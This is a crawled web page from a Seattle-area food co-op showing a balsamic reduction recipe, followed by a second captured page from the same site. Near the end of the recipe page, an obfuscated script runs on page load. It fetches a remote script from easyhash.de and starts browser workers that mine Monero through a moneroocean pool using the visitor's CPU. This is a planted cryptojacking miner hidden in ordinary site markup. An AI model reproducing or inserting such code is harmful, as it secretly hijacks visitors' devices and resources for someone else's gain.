

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcoop.coop/recipe.php?RID=1035
body_size: 5879
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Balsamic Reduction</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials.css" />
<link rel="stylesheet" type="text/css" href="css/jssocials-theme-classic.css" />
<style type="text/css">
#PastRecipes {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	}
@media only screen and (min-width: 481px) {
#PastRecipes {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	text-align: left;
	font-size: 16px;
}
}
</style>
<script src="../js/jquery.ihavecookies.min.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $('body').ihavecookies({
            title: '&#x1F36A; Accept Cookies & Privacy Policy?',
            message: 'We use cookies to analyze our website traffic, but no private information is stored here in any way.',
            delay: 600,
            expires: 30,
            link: '../privacy.php',
            onAccept: function(){
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log('Yay! The following preferences were saved...');
                console.log(myPreferences);
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accept Cookies',
            moreInfoLabel: 'More information',
            cookieTypesTitle: 'Select which cookies you want to accept',
            fixedCookieTypeLabel: 'Essential',
            fixedCookieTypeDesc: 'These are essential for the website to work correctly.'
        });

        if ($.fn.ihavecookies.preference('marketing') === true) {
            console.log('This should run because marketing is accepted.');
        }
    });
    </script>
</head>
<body>
<div class="gridContainer clearfix">

<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div><div id="gdpr-cookie-message" style="">
  <h4>Cookies &amp; Privacy</h4>
  <p>This website uses cookies to ensure you get the best experience on our website.</p>
  <p><a href="../privacy.php">More information</a>
    <button id="gdpr-cookie-accept" type="button">Accept</button>
  </p>
</div>

<div id="MainBody">
    <div id="LeftContent">
    <div class="Content">
             <img src="images/balsamic_reduction_popsugar_web.jpg">  
        <h2>Balsamic Reduction</h2>
           <p></p>
           <p>Season:
                                                                </p>
           <p>Susanna Chen for Popsugar</p>
           <p><p>One of the easiest condiments to prepare is balsamic glaze: All you really need is a bottle of balsamic vinegar and about 10 minutes.&nbsp;Here&#39;s how you do it.</p>

<p>Use your new condiment as the base for&nbsp;healthy antipasto skewers, or serve it with fruit and&nbsp;ice cream&nbsp;for an easy yet sophisticated finish to your meal.&nbsp;</p>
</p>
           <p><strong>Ingredients:</strong><br />
            <ul>
	<li>1 cup of balsamic vinegar</li>
</ul>
</p>
           <p><strong>Directions:</strong><br />
            <ol>
	<li>Pour the balsamic vinegar in a small saucepan over medium heat. Bring the heat to a boil without reducing the heat on the stove.</li>
	<li>At this point, turn down the heat so that boil reduces to a simmer. Stir occasionally and allow to simmer until the vinegar has reduced by at least half (for a thinner reduction) or more (for a more syrupy consistency). However impatient you may be, don&#39;t try to increase the heat, unless you want to be left with a stiff, hardened mess!</li>
	<li>Allow to cool and transfer to an airtight container; store in the refrigerator until ready to use.</li>
</ol>

<p><a href="http://www.popsugar.com/food/How-Make-Balsamic-Reduction-22636318" target="_blank"><em>Original recipe at popsugar.com</em></a></p>
</p>
           <p class="keywords">Keywords: </p>
           
      </div>
    </div>
  <div id="RightContent">
  <div id="shareButtonLabel"></div>
    <script src="js/jssocials.min.js"></script>
    <script>
        $("#shareButtonLabel").jsSocials({
			
            shares: ["email", "twitter", "facebook"]
        });
    </script>
   <div id="PastRecipes">
  <h3>More Recipes:</h3>
          <p><strong><a href="recipe.php?RID=1092">Fava Bean and Asparagus Primavera</a></strong><br>&lt;p&gt;Embrace Spring produce and return of Washington asparagus&nbsp;with this quick and easy recipe!&lt;&#x2F;p&gt;
<hr>
            <p><strong><a href="recipe.php?RID=1091">Vegan Coconut Creamed Greens</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1090">Roasted Beets with Hazlenuts</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1089">Arkansas Black Fried Apples</a></strong><br><hr>
            <p><strong><a href="recipe.php?RID=1088">Butternut Squash & Apple Stuffing</a></strong><br><hr>
      <p><a href="recipe-list.php">See Complete Recipe List</a></p></div>
  </div>
</div>

<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcoop.coop/js/jssocials.min.js
body_size: 6134
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf" title="2024 Annual Report"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Annual Report Cover 2024_Website.png" alt="Central Co-op&#039;s 2024 Annual Report" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Annual Report Cover 2024_Website.png" title="2024 Annual Report"></a>
                <div class="p7igm_image_link"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf">Central Co-op&#039;s 2024 Annual Report</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf"><img src="images/Annual Report Cover 2024_Mobile.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Vote%20Thumbnail_Vote%20Thumb.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
